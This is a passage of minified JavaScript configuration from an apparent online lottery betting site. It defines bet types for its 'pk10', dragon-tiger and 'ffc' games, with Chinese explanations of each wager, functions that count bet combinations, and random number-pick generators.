e+r})}},BSC011001001:{render:["oneTen","twoNine","threeEight","fourSeven","fiveSix"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return e+r})}}},pk10Random:{BSC004001001:function(){return u(10,t.mx)},BSC008001001:function(){return(0,t.Nw)([1,1,1,1,1],!1,t.mx)},BSC007001001:function(){return(0,t.Nw)([1,1,1,1],!1,t.mx)},BSC003001001:function(){return(0,t.Nw)([1,1,1],!1,t.mx)},BSC002001001:function(){return(0,t.Nw)([1,1],!1,t.mx)},BSC001001001:function(){return(0,t.Nw)([1],!1,t.mx)},BSC009001001:function(){return(0,t.Nw)([1],!1,Array.from({length:17},(e,r)=>r+3))},BSC010001001:function(){return u(10,t.UY)},BSC011001001:function(){return u(5,["龙","虎"])}},pk10RandomNote:{BSC008001002:function(){return o(5,t.mx)},BSC007001002:function(){return o(4,t.mx)},BSC003001002:function(){return o(3,t.mx)},BSC002001002:function(){return o(2,t.mx)}},pk10SpecialMode:{}}},57640:function(e,r){let n=["龙"],t=["虎"],u=["和"];r.A={dtConfig:{"龙虎":{"龙虎":[{groupName:"龙虎",tip:"",play:[{name:"龙",mode:"DT001001001",group:"龙虎",tag:"龙虎"},{name:"虎",mode:"DT001001002",group:"龙虎",tag:"龙虎"},{name:"和",mode:"DT001001003",group:"龙虎",tag:"龙虎"}],default:!0}]}},dtPlay:{DT001001001:{title:"龙",itemArr:n},DT001001002:{title:"虎",itemArr:t},DT001001003:{title:"和",itemArr:u}}}},66479:function(e,r,n){n(18111),n(61701),n(18237);var t=n(14347);r.A={ffcConfig:{"一星":{"定位胆":[{name:"复式",mode:"FFC006001002",tip:"从万位、千位、百位、十位、个位任意位置上至少选择1个号码，选号与相同位置上的开奖号码一致，奖金",group:"一星",subGroup:"定位胆",tag:"一星复式",default:!0,eg:["1****","1****"]}]},"前二":{"直选":[{name:"直选复式",mode:"FFC005001001",tip:"每位至少选择一个号码，竞猜开奖号码的前二位，号码和位置都对应即中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选复式",default:!0,eg:["45***","45***"]},{name:"直选单式",mode:"FFC005001002",tip:"每位至少选择一个号码，竞猜开奖号码的前二位，号码和位置都对应即中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选单式",eg:["45***","45***"]},{name:"直选和值",mode:"FFC005001003",tip:"至少选择一个和值，竞猜开奖号码前二位数字之和，奖金",group:"前二",subGroup:"直选",tag:"前二直选和值",eg:["和值1","01***,10***"]},{name:"跨度",mode:"FFC005001004",tip:"所选数值等于开奖号码的前二位最大与最小数字相减之差，即为中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选跨度",eg:["跨度8","08***,19***,80***,91***"]}],"组选":[{name:"组选复式",mode:"FFC005002001",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的前二位相同，顺序不限（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选复式",eg:["5,8","58***（不限顺序）"]},{name:"组选单式",mode:"FFC005002002",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的前二位相同，顺序不限（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选单式",eg:["5,8","58***（不限顺序）"]},{name:"组选和值",mode:"FFC005002003",tip:"所选数值等于开奖号码的前二位数字相加之和（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选和值",eg:["和值1","10***（不限顺序）"]}]},"后二":{"直选":[{name:"直选复式",mode:"FFC005001005",tip:"每位至少选择一个号码，竞猜开奖号码的后二位，号码和位置都对应即中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选复式",default:!0,eg:["***45","***45"]},{name:"直选单式",mode:"FFC005001006",tip:"每位至少选择一个号码，竞猜开奖号码的后二位，号码和位置都对应即中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选单式",eg:["***45","***45"]},{name:"直选和值",mode:"FFC005001007",tip:"至少选择一个和值，竞猜开奖号码后二位数字之和，奖金",group:"后二",subGroup:"直选",tag:"后二直选和值",eg:["和值1","***01,***10"]},{name:"跨度",mode:"FFC005001008",tip:"所选数值等于开奖号码的后二位最大与最小数字相减之差，即为中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选跨度",eg:["跨度8","***08,***19,***80,***91"]}],"组选":[{name:"组选复式",mode:"FFC005002005",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的后二位相同，顺序不限（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选复式",eg:["5,8","***58（不限顺序）"]},{name:"组选单式",mode:"FFC005002006",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的后二位相同，顺序不限（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选单式",eg:["5,8","***58（不限顺序）"]},{name:"组选和值",mode:"FFC005002007",tip:"所选数值等于开奖号码的后二位数字相加之和（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选和值",eg:["和值1","***10（不限顺序）"]}]},"前三":{"直选":[{name:"复式",mode:"FFC004001001",tip:"每位至少选择一个号码，竞猜开奖号码的前三位，号码和位置都对应即中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选复式",eg:["456**","456**"],default:!0},{name:"单式",mode:"FFC004001002",tip:"每位至少选择一个号码，竞猜开奖号码的前三位，号码和位置都对应即中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选单式",eg:["456**","456**"]},{name:"直选和值",mode:"FFC004001003",tip:"至少选择一个和值，竞猜开奖号码前三位数字之和，奖金",group:"前三",subGroup:"直选",tag:"前三直选和值",eg:["和值1","001**,010**,100**"]},{name:"跨度",mode:"FFC004001004",tip:"所选数值等于开奖号码的前3位最大与最小数字相减之差，即为中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选跨度",eg:["跨度8","(1)前三数字08x（不限顺序）,x≠9;(2)前三数字19x（不限顺序）,x≠0"]}],"组选":[{name:"组选和值",mode:"FFC004003004",tip:"至少选择一个和值，竞猜开奖号码前三位数字之和(不含豹子号) ",group:"前三",subGroup:"组选",tag:"前三组选和值",eg:["和值6","033**（不限顺序）","和值6","015**（不限顺序）"]},{name:"组三",mode:"FFC004003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的前三位相同(必须含对子)，顺序不限，奖金",group:"前三",subGroup:"组选",tag:"前三组选组三",eg:["12","112**（不限顺序）"]},{name:"组六",mode:"FFC004003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的前三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"前三",subGroup:"组选",tag:"前三组选组六",eg:["123","123**（不限顺序）"]},{name:"混合组选",mode:"FFC004003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的前三位相同，顺序不限，即为中奖 ",group:"前三",subGroup:"组选",tag:"前三混合组选",eg:["001","001**（不限顺序）","123","123**（不限顺序）"]},{name:"组三单式",mode:"FFC004003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"前三",subGroup:"组选",tag:"前三组三单式",eg:["112**","112**（不限顺序）"]},{name:"组六单式",mode:"FFC004003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的前三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"前三",subGroup:"组选",tag:"前三组六单式",eg:["123**","123**（不限顺序）"]}]},"中三":{"直选":[{name:"复式",mode:"FFC013001001",tip:"每位至少选择一个号码，竞猜开奖号码的中三位，号码和位置都对应即中奖，奖金",group:"中三",subGroup:"直选",tag:"中三直选复式",default:!0,eg:["*456*","*456*"]},{name:"单式",mode:"FFC013001002",tip:"每位至少选择一个号码，竞猜开奖号码的中三位，号码和位置都对应即中奖，奖金",group:"中三",subGroup:"直选",tag:"中三直选单式",eg:["*456*","*456*"]},{name:"直选和值",mode:"FFC013001003",tip:"至少选择一个和值，竞猜开奖号码中三位数字之和，奖金",group:"中三",subGroup:"直选",tag:"中三直选和值",eg:["和值1","*001*，*010*，*100*"]},{name:"跨度",mode:"FFC013001004",tip:"所选数值等于开奖号码的中3位最大与最小数字相减之差，即是中奖，奖金",group:"中三",subGroup:"直选",tag:"中三直选跨度",eg:["跨度8","(1)中三数组08x（不限顺序），x≠9(2)中三数字19x（不限顺序），x≠0"]}],"组选":[{name:"组选和值",mode:"FFC013003004",tip:"至少选择一个和值，竞猜开奖号码中三位数字之和(不含豹子号) ",group:"中三",subGroup:"组选",tag:"中三组选和值",eg:["和值6","*033*（不限顺序）","和值6","*015*（不限顺序）"]},{name:"组三",mode:"FFC013003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的中三位相同(必须含对子)，顺序不限，奖金",group:"中三",subGroup:"组选",tag:"中三组选组三",eg:["12（1为二重号，2为单号）","*112*（不限顺序）"]},{name:"组六",mode:"FFC013003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的中三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"中三",subGroup:"组选",tag:"中三组选组六",eg:["123","*123*（不限顺序）"]},{name:"混合组选",mode:"FFC013003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的中三位相同，顺序不限 ",group:"中三",subGroup:"组选",tag:"中三混合组选",eg:["001","*001*（不限顺序）","123","*123*（不限顺序）"]},{name:"组三单式",mode:"FFC013003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"中三",subGroup:"组选",tag:"中三组三单式",eg:["*112*","*112*（不限顺序）"]},{name:"组六单式",mode:"FFC013003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的中三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"中三",subGroup:"组选",tag:"中三组六单式",eg:["*123*","*123*（不限顺序）"]}]},"后三":{"直选":[{name:"复式",mode:"FFC003001001",tip:"每位至少选择一个号码，竞猜开奖号码的后三位，号码和位置都对应即中奖，奖金",group:"后三",subGroup:"直选",tag:"后三直选复式",default:!0,eg:["**456","**456"]},{name:"单式",mode:"FFC003001002",tip:"每位至少选择一个号码，竞猜开奖号码的后三位，号码和位置都对应即中奖，奖金",group:"后三",subGroup:"直选",tag:"后三直选单式",eg:["**456","**456"]},{name:"直选和值",mode:"FFC003001003",tip:"至少选择一个和值，竞猜开奖号码后三位数字之和，奖金",group:"后三",subGroup:"直选",tag:"后三直选和值",eg:["和值1","**001,**010,**100"]},{name:"跨度",mode:"FFC003001004",tip:"所选数值等于开奖号码的后3位最大与最小数字相减之差，即为中奖，最高奖金",group:"后三",subGroup:"直选",tag:"后三直选跨度",eg:["跨度8","(1)后三数字08x（不限顺序），x≠9;(2)后三数字19x（不限顺序）,x≠0"]}],"组选":[{name:"组选和值",mode:"FFC003003004",tip:"至少选择一个和值，竞猜开奖号码后三位数字之和(不含豹子号) ",group:"后三",subGroup:"组选",tag:"后三组选和值",eg:["和值6","**033（不限顺序）","和值6","**015（不限顺序）"]},{name:"组三",mode:"FFC003003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的后三位相同(必须含对子)，顺序不限，奖金",group:"后三",subGroup:"组选",tag:"后三组选组三",eg:["12（1为二重号，2为单号）","**112（不限顺序）"]},{name:"组六",mode:"FFC003003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的后三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"后三",subGroup:"组选",tag:"后三组选组六",eg:["123","**123（不限顺序）"]},{name:"混合组选",mode:"FFC003003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的后三位相同，顺序不限，即为中奖 ",group:"后三",subGroup:"组选",tag:"后三混合组选",eg:["001","**001（不限顺序）","123","**123（不限顺序）"]},{name:"组三单式",mode:"FFC003003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"后三",subGroup:"组选",tag:"后三组三单式",eg:["**112","**112（不限顺序）"]},{name:"组六单式",mode:"FFC003003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的后三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"后三",subGroup:"组选",tag:"后三组六单式",eg:["**123","**123（不限顺序）"]}]},"四星":{"直选":[{name:"复式",mode:"FFC002001001",tip:"每位至少选择一个号码，竞猜开奖号码的后四位，号码和位置都对应即中奖，奖金",group:"四星",subGroup:"直选",tag:"四星直选复式",default:!0,eg:["*3456","*3456"]},{name:"单式",mode:"FFC002001002",tip:"每位至少选择一个号码，竞猜开奖号码的后四位，号码和位置都对应即中奖，奖金",group:"四星",subGroup:"直选",tag:"四星直选单式",eg:["*3456","*3456"]}],"组选":[{name:"组选24",mode:"FFC002003001",tip:"至少选择4个号码投注，竟猜开奖号码的后4位，号码一致顺序不限且不重复即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选24",eg:["*2568","*2568（不限顺序）"]},{name:"组选12",mode:"FFC002003002",tip:"至少选择1个二重号码和2个单号号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选12",eg:["*2588（8为二重号，2、5为单号）","*2588（不限顺序）"]},{name:"组选6",mode:"FFC002003003",tip:"至少选择2个二重号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选6",eg:["*0088（0,8为二重号）","*0088（不限顺序）"]},{name:"组选4",mode:"FFC002003004",tip:"至少选择1个三重号码和1个单号号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选4",eg:["*2888（8为三重号，2为单号）","*2888（不限顺序）"]}]},"五星":{"直选":[{name:"复式",mode:"FFC001001001",tip:"每位至少选择一个号码，竞猜开奖号码的全部五位，号码和位置都对应即中奖，奖金",group:"五星",subGroup:"直选",tag:"五星直选复式",eg:["12345","12345"],default:!0},{name:"单式",mode:"FFC001001002",tip:"每位至少选择一个号码，竞猜开奖号码的全部五位，号码和位置都对应即中奖，奖金",group:"五星",subGroup:"直选",eg:["23456","23456"],tag:"五星直选单式"}],"组选":[{name:"组选120",mode:"FFC001003001",tip:"至少选择五个号码投注，竟猜开奖号码的全部五位，号码一致顺序不限且不重复即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选120",eg:["02568","02568（不限顺序）"]},{name:"组选60",mode:"FFC001003002",tip:"至少选择1个二重号码和3个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选60",eg:["02588（8为二重号，0、2、5为单号）","02588（不限顺序）"]},{name:"组选30",mode:"FFC001003003",tip:"至少选择2个二重号码和1个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选30",eg:["00588（0、8为二重号，5为单号）","00588（不限顺序）"]},{name:"组选20",mode:"FFC001003004",tip:"至少选择1个三重号码和2个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选20",eg:["02888（8为三重号，0、2为单号）","02888（不限顺序）"]},{name:"组选10",mode:"FFC001003005",tip:"至少选择1个三重号码和1个二重号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选10",eg:["22888（2为二重号，8为三重号）","22888（不限顺序）"]},{name:"组选5",mode:"FFC001003006",tip:"至少选择1个四重号码和1个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选5",eg:["08888（8为四重号，0为单号）","08888（不限顺序）"]}],"趣味":[{name:"一帆风顺",mode:"FFC009001001",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码，包含即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星一帆风顺",eg:["1","xx1xx（不限顺序）"]},{name:"好事成双",mode:"FFC009001002",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现2次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星好事成双",eg:["8","xxx88（不限顺序）"]},{name:"三星报喜",mode:"FFC009001003",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现3次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星三星报喜",eg:["8","xx888（不限顺序）"]},{name:"四季发财",mode:"FFC009001004",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现4次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星四季发财",eg:["8","x8888（不限顺序）"]}]},"大小单双":{"大小单双":[{name:"前二",mode:"FFC008001003",tip:"从万位、千位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"前二大小单双",default:!0,eg:["小双","万位与千位“小双”，即为中奖。"]},{name:"后二",mode:"FFC008001001",tip:"从十位、个位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"后二大小单双",eg:["大单","十位与个位“大单”，即为中奖。"]},{name:"前三",mode:"FFC008001005",tip:"从万位、千位、百位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"前三大小单双",eg:["小双小","万位、千位、百位“小双小”，即为中奖"]},{name:"后三",mode:"FFC008001004",tip:"从百位、十位、个位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"后三大小单双",eg:["大单大","百位、十位、个位“大单大”，即为中奖"]}]}},ffcPlay:{FFC001001001:{render:["10000","1000","100","10","1"],alg:function(e,r){return(0,t.lK)(5,(0,t.BR)(e,r))}},FFC001001002:{box:"normal",len:5},FFC001003001:{render:["zx120"],alg:function(e,r){return(0,t.C)(r.zx120.length,5)}},FFC001003002:{render:["xx","x"],alg:function(e,r){return(0,t.io)(r.xx,r.x,3)}},FFC001003003:{render:["xx","x"],alg:function(e,r){return(0,t.io)(r.x,r.xx,2)}},FFC001003004:{render:["xxx","x"],alg:function(e,r){return(0,t.io)(r.xxx,r.x,2)}},FFC001003005:{render:["xxx","xx"],alg:function(e,r){return(0,t.io)(r.xxx,r.xx,1)}},FFC001003006:{render:["xxxx","x"],alg:function(e,r){return(0,t.io)(r.xxxx,r.x,1)}},FFC007003001:{render:["budingwei"],alg:t.MN},FFC007003002:{render:["budingwei"],alg:function(e,r){return(0,t.C)((0,t.BR)(e,r)[0],2)}},FFC007003003:{render:["budingwei"],alg:function(e,r){return(0,t.C)((0,t.BR)(e,r)[0],3)}},FFC009001001:{render:["yffs"],alg:t.MN},FFC009001002:{render:["hscs"],alg:t.MN},FFC009001003:{render:["sxbx"],alg:t.MN},FFC009001004:{render:["sjfc"],alg:t.MN},FFC002001001:{render:["1000","100","10","1"],alg:function(e,r){return(0,t.lK)(4,(0,t.BR)(e,r))}},FFC002001002:{box:"normal",len:4},FFC002003001:{render:["zx24"],alg:function(e,r){return(0,t.C)(r.zx24.length,4)}},FFC002003002:{render:["xx","x"],alg:function(e,r){return(0,t.io)(r.xx,r.x,2)}},FFC002003003:{render:["xx"],alg:function(e,r){return(0,t.C)(r.xx.length,2)}},FFC002003004:{render:["xxx","x"],alg:function(e,r){return(0,t.io)(r.xxx,r.x,1)}},FFC007002001:{render:["budingwei"],alg:t.MN},FFC007002002:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},FFC004001001:{render:["10000","1000","100"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},FFC004001002:{box:"normal",len:3},FFC004001003:{render:["psum27"],alg:function(e,r){return(0,t.Zj)(r.psum27,t.Sl)}},FFC004001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.vY)}},FFC004003004:{render:["csum26"],alg:function(e,r){return(0,t.Zj)(r.csum26,t.a2)}},FFC004003001:{render:["z3"],alg:function(e,r){return 2*(0,t.C)(r.z3.length,2)}},FFC004003002:{render:["z6"],alg:function(e,r){return(0,t.C)(r.z6.length,3)}},FFC004003005:{box:"normal",len:3,special:"b3x2x3"},FFC004003006:{render:["baodan"],alg:function(e,r){return 54}},FFC004003007:{box:"normal",len:3,special:"b3x2"},FFC004003008:{box:"normal",len:3,special:"b3x3"},FFC007001003:{render:["budingwei"],alg:t.MN},FFC007001004:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},FFC013001001:{render:["1000","100","10"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},FFC013001002:{box:"normal",len:3},FFC013001003:{render:["psum27"],alg:function(e,r){return(0,t.Zj)(r.psum27,t.Sl)}},FFC013001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.vY)}},FFC013003004:{render:["csum26"],alg:function(e,r){return(0,t.Zj)(r.csum26,t.a2)}},FFC013003001:{render:["z3"],alg:function(e,r){return 2*(0,t.C)(r.z3.length,2)}},FFC013003002:{render:["z6"],alg:function(e,r){return(0,t.C)(r.z6.length,3)}},FFC013003005:{box:"normal",len:3,special:"b3x2x3"},FFC013003006:{render:["baodan"],alg:function(e,r){return 54}},FFC013003007:{box:"normal",len:3,special:"b3x2"},FFC013003008:{box:"normal",len:3,special:"b3x3"},FFC007001005:{render:["budingwei"],alg:t.MN},FFC007001006:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},FFC003001001:{render:["100","10","1"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},FFC003001002:{box:"normal",len:3},FFC003001003:{render:["psum27"],alg:function(e,r){return(0,t.Zj)(r.psum27,t.Sl)}},FFC003001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.vY)}},FFC003003004:{render:["csum26"],alg:function(e,r){return(0,t.Zj)(r.csum26,t.a2)}},FFC003003001:{render:["z3"],alg:function(e,r){return 2*(0,t.C)(r.z3.length,2)}},FFC003003002:{render:["z6"],alg:function(e,r){return(0,t.C)(r.z6.length,3)}},FFC003003005:{box:"normal",len:3,special:"b3x2x3"},FFC003003006:{render:["baodan"],alg:function(e,r){return 54}},FFC003003007:{box:"normal",len:3,special:"b3x2"},FFC003003008:{box:"normal",len:3,special:"b3x3"},FFC007001001:{render:["budingwei"],alg:t.MN},FFC007001002:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},FFC005001001:{render:["10000","1000"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},FFC005001002:{box:"normal",len:2},FFC005001003:{render:["psum18"],alg:function(e,r){return(0,t.Zj)(r.psum18,t.ZE)}},FFC005001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.oF)}},FFC005002001:{render:["zx"],alg:function(e,r){return(0,t.C)(r.zx.length,2)}},FFC005002002:{box:"normal",len:2,special:"b2x2"},FFC005002003:{render:["csum17"],alg:function(e,r){return(0,t.Zj)(r.csum17.map(function(e){return e}),t.xX)}},FFC005002004:{render:["baodan"],alg:function(e,r){return 9}},FFC005001005:{render:["10","1"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},FFC005001006:{box:"normal",len:2},FFC005001007:{render:["psum18"],alg:function(e,r){return(0,t.Zj)(r.psum18,t.ZE)}},FFC005001008:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.oF)}},FFC005002005:{render:["zx"],alg:function(e,r){return(0,t.C)(r.zx.length,2)}},FFC005002006:{box:"normal",len:2,special:"b2x2"},FFC005002007:{render:["csum17"],alg:function(e,r){return(0,t.Zj)(r.csum17.map(function(e){return e}),t.xX)}},FFC005002008:{render:["baodan"],alg:function(e,r){return 9}},FFC006001002:{render:["10000","1000","100","10","1"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return e+r})}},FFC008001003:{render:["i10000","i1000"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},FFC008001001:{render:["i10","i1"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},FFC008001005:{render:["i10000","i1000","i100"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},I94:{render:["i1000","i100","i10"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},FFC008001004:{render:["i100","i10","i1"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},FFC014001001:{render:["lhh"],alg:t.MN},FFC014001003:{render:["lhh"],alg:t.MN},FFC014001005:{render:["lhh"],alg:t.MN}},ffcRandom:{FFC001001001:function(){return t.Nw([1,1,1,1,1],!0,t.G5)},FFC001003001:function(){return t.Nw([5],!1,t.G5)},FFC001003002:function(){return t.Nw([1,3],!1,t.G5)},FFC001003003:function(){return t.Nw([2,1],!1,t.G5)},FFC001003004:function(){return t.Nw([1,2],!1,t.G5)},FFC001003005:function(){return t.Nw([1,1],!1,t.G5)},FFC001003006:function(){return t.Nw([1,1],!1,t.G5)},FFC007003001:function(){return t.Nw([1],!1,t.G5)},FFC007003002:function(){return t.Nw([2],!1,t.G5)},FFC007003003:function(){return t.Nw([3],!1,t.G5)},FFC009001001:function(){return t.Nw([1],!1,t.G5)},FFC009001002:function(){return t.Nw([1],!1,t.G5)},FFC009001003:function(){return t.Nw([1],!1,t.G5)},FFC009001004:function(){return t.Nw([1],!1,t.G5)},FFC002001001:function(){return t.Nw([1,1,1,1],!0,t.G5)},FFC002003001:function(){return t.Nw([4],!1,t.G5)},FFC002003002:function(){return t.Nw([1,2],!1,t.G5)},FFC002003003:function(){return t.Nw([2],!1,t.G5)},FFC002003004:function(){return t.Nw([1,1],!1,t.G5)},FFC007002001:function(){return t.Nw([1],!1,t.G5)},FFC007002002:function(){return t.Nw([2],!1,t.G5)},FFC004001001:function(){return t.Nw([1,1,1],!0,t.G5)},FFC004001003:function(){return t.Nw([1],!1,t.eY)},FFC004001004:function(){return t.Nw([1],!1,t.G5)},FFC004003004:function(){return t.Nw([1],!1,t.uu)},FFC004003001:function(){return t.Nw([2],!1,t.G5)},FFC004003002:function(){return t.Nw([3],!1,t.G5)},FFC004003006:function(){return t.Nw([1],!1,t.G5)},FFC007001003:function(){return t.Nw([1],!1,t.G5)},FFC007001004:function(){return t.Nw([2],!1,t.G5)},FFC013001001:function(){return t.Nw([1,1,1],!0,t.G5)},FFC013001003:function(){return t.Nw([1],!1,t.eY)},FFC013001004:function(){return t.Nw([1],!1,t.G5)},FFC013003004:function(){return t.Nw([1],!1,t.uu)},FFC013003001:function(){return t.Nw([2],!1,t.G5)},FFC013003002:function(){return t.Nw([3],!1,t.G5)},FFC013003006:function(){return t.Nw([1],!1,t.G5)},FFC007001005:function(){return t.Nw([1],!1,t.G5)},FFC007001006:function(){return t.Nw([2],!1,t.G5)},FFC003001001:function(){return t.Nw([1,1,1],!0,t.G5)},FFC003001003:function(){return t.Nw([1],!1,t.eY)},FFC003001004:function(){return t.Nw([1],!1,t.G5)},FFC003003004:function(){return t.Nw([1],!1,t.uu)},FFC003003001:function(){return t.Nw([2],!1,t.G5)},FFC003003002:function(){return t.Nw([3],!1,t.G5)},FFC003003006:function(){return t.Nw([1],!1,t.G5)},FFC007001001:function(){return t.Nw([1],!1,t.G5)},FFC007001002:function(){return t.Nw([2],!1,t.G5)},FFC005001001:function(){return t.Nw([1,1],!0,t.G5)},FFC005001003:function(){return t.Nw([1],!1,t.AK)},FFC005001004:function(){return t.Nw([1],!1,t.G5)},FFC005002001:function(){return t.Nw([2],!1,t.G5)},FFC005002003:function(){return t.Nw([1],!1,t._Q)},FFC005002004:function(){return t.Nw([1],!1,t.G5)},FFC005001005:function(){return t.Nw([1,1],!0,t.G5)},FFC005001007:function(){return t.Nw([1],!1,t.AK)},FFC005001008:function(){return t.Nw([1],!1,t.G5)},FFC005002005:function(){return t.Nw([2],!1,t.G5)},FFC005002007:function(){return t.Nw([1],!1,t._Q)},FFC005002008:function(){return t.Nw([1],!1,t.G5)},FFC006001002:function(){return(0,t.hl)()},FFC008001003:function(){return t.Nw([1,1],!0,t.UY)},FFC008001001:function(){return t.Nw([1,1],!0,t.UY)},FFC008001005:function(){return t.Nw([1,1,1],!0,t.UY)},FFC008001004:function(){return t.Nw([1,1,1],!0,t.UY)},FFC014001001:function(){return t.Nw([1],!0,t.gA)},FFC014001002:function(){return t.Nw([1],!0,t.gA)},FFC014001003:function(){return t.Nw([1],!0,t.gA)},FFC014001004:function(){return t.Nw([1],!0,t.gA)},FFC014001005:function(){return t.Nw([1],!0,t.gA)},FFC014001006:function(){return t.Nw([1],!0,t.gA)}},ffcRandomNote:{FFC001001002:function(){return[0,0,0,0,0].map(function(e){return(0,t.wx)(10)})},FFC002001002:function(){return[0,0,0,0].map(function(e){return(0,t.wx)(10)})},FFC004001002:function(){return[0,0,0].map(function(e){return(0,t.wx)(10)})},FFC004003005:function(){return t.Nw([3],!1,t.G5)[0]},FFC004003007:function(){return t.Th(t.G5)},FFC004003008:function(){return t.Nw([3],!1,t.G5)[0]},FFC013001002:function(){return[0,0,0].map(function(e){return(0,t.wx)(10)})},FFC013003005:function(){return t.Nw([3],!1,t.G5)[0]},FFC013003007:function(){return t.Th(t.G5)},FFC013003008:function(){return t.Nw([3],!1,t.G5)[0]},FFC003001002:function(){return[0,0,0].map(function(e){return(0,t.wx)(10)})},FFC003003005:function(){return t.Nw([3],!1,t.G5)[0]},FFC003003007:function(){return t.Th(t.G5)},FFC003003008:function(){return t.Nw([3],!1,t.G5)[0]},FFC005001002:function(){return[0,0].map(function(e){return(0,t.wx)(10)})},FFC005002002:function(){return t.Nw([2],!1,t.G5)[0]},FFC005001006:function(){return[0,0].map(function(e){return(0,t.wx)(10)})},FFC005002006:function(){return 